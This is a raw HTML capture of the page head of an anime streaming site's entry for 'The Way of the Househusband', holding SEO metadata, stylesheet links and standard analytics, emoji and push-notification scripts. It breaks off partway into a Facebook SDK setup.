

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html
body_size: 31592
content:
<!DOCTYPE html>
 <html lang="en-US" prefix="og: http://ogp.me/ns#">
 <head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://kawaiifu.com/xmlrpc.php">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="icon" type="image/png" href="https://kawaiifu.com/wp-content/uploads/2018/05/Kawaiifu_favicon.png" sizes="32x32"/>  <title>The Way of the Househusband - Gokushufudou HD English Subbed - Kawaiifu</title>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://kawaiifu.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script>			<style type="text/css">
					.heateor_sss_horizontal_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:30px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}			</style>
			
<!-- This site is optimized with the Yoast SEO plugin v7.7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Watch The Way of the Househusband - Gokushufudou HD Free online NO AD at Kawaiifu. Watch The Way of the Househusband - Gokushufudou HD together online with live comments at Kawaiifu."/>
<link rel="canonical" href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Way of the Househusband - Gokushufudou HD English Subbed - Kawaiifu" />
<meta property="og:description" content="Watch The Way of the Househusband - Gokushufudou HD Free online NO AD at Kawaiifu. Watch The Way of the Househusband - Gokushufudou HD together online with live comments at Kawaiifu." />
<meta property="og:url" content="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html" />
<meta property="og:site_name" content="Kawaiifu" />
<meta property="article:tag" content="Comedy" />
<meta property="article:tag" content="Slice of life" />
<meta property="article:section" content="Spring 2021" />
<meta property="article:published_time" content="2021-04-09T08:17:51+00:00" />
<meta property="article:modified_time" content="2021-10-07T13:10:42+00:00" />
<meta property="og:updated_time" content="2021-10-07T13:10:42+00:00" />
<meta property="og:image" content="https://kawaiifu.com/wp-content/uploads/2021/04/The-Way-of-the-Househusband.jpg" />
<meta property="og:image:secure_url" content="https://kawaiifu.com/wp-content/uploads/2021/04/The-Way-of-the-Househusband.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="568" />
<meta property="og:image:alt" content="The Way of the Househusband" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Watch The Way of the Househusband - Gokushufudou HD Free online NO AD at Kawaiifu. Watch The Way of the Househusband - Gokushufudou HD together online with live comments at Kawaiifu." />
<meta name="twitter:title" content="The Way of the Househusband - Gokushufudou HD English Subbed - Kawaiifu" />
<meta name="twitter:image" content="https://kawaiifu.com/wp-content/uploads/2021/04/The-Way-of-the-Househusband.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/kawaiifu.com\/","sameAs":[],"@id":"https:\/\/kawaiifu.com\/#organization","name":"Kawaiifu","logo":"https:\/\/kawaiifu.net\/wp-content\/uploads\/2018\/03\/Kawaiifu_Logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Feed" href="https://kawaiifu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; Comments Feed" href="https://kawaiifu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kawaiifu &raquo; The Way of the Househusband &#8211; Gokushufudou Comments Feed" href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html/feed" />
		<script type="df9c4ffb4ab922db805b9c04-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawaiifu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fontawsome-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href="https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.3.8" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://kawaiifu.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://kawaiifu.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kawaiifu.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kawaiifu.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='arrowicode-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='materialize-style-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/assets/owl.carousel.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cluetip-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/jquery.cluetip.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/select2.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/bootstrap-datetimepicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-colorpicker.min.css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/css/bootstrap-colorpicker.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/mediaelementplayer.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='DPlayer.min.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/DPlayer.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='quality.css-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/quality.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/main.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://kawaiifu.com/wp-content/themes/arrowicode/css/responsive.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='//kawaiifu.com/wp-content/plugins/ajax-search-lite/css/style-curvy-blue.css?ver=4.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/../admin/css/sassy-social-share-svg.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/vendor/jquery.qtip.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css'  href='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.20' type='text/css' media='all' />
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.3.8'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery-1.11.0.js'></script>
<link rel='https://api.w.org/' href='https://kawaiifu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawaiifu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kawaiifu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://kawaiifu.com/?p=8043' />
<link rel="alternate" type="application/json+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2021%2Fthe-way-of-the-househusband-gokushufudou.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kawaiifu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2021%2Fthe-way-of-the-househusband-gokushufudou.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kawaiifu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async type="df9c4ffb4ab922db805b9c04-text/javascript"></script>    <script type="df9c4ffb4ab922db805b9c04-text/javascript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://kawaiifu.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ddb176c-585d-4050-942a-b29700413e62';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Welcome to Kawaiifu!";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://kawaiifu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.364542e4-0165-4e49-b6eb-0136f3f4eaa9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Kawaiifu would like to give you updates on new anime series';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Welcome to Kawaiifu!';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'We hope you will enjoy your experience here! And please share to your friends, we really appreciate it!';
oneSignal_options['promptOptions']['siteName'] = 'http://kawaiifu.com';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['prenotify'] = true;
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.prenotify'] = 'Welcome! Click here if you want to receive updates on new  episodes! No email needed!';
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Click here if you want to receive updates on new  episodes!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'You&#039;re subscribed to Kawaiifu&#039;s  updates';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Okaerinasai!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Please don&#039;t leave me &gt;.&lt;';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'New Anime from Kawaiifu!';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>


                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgb(255, 73, 73);
                background-color: rgba(238, 238, 238, 0);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 65px;
                height: 45px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                    -->
                </style>
                
            <script type="df9c4ffb4ab922db805b9c04-text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            
<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-71872226-3', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<style type="text/css">
.paypal-donations { text-align: center !important }
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-8043 single-format-standard wpb-js-composer js-comp-ver-5.2 vc_responsive">
  <script type="df9c4ffb4ab922db805b9c04-text/javascript">
    window.fbAsyncInit = function() {
      FB.init({
        appId      : '1231930356933737',
        cookie     : true,
        xfbml      : true,
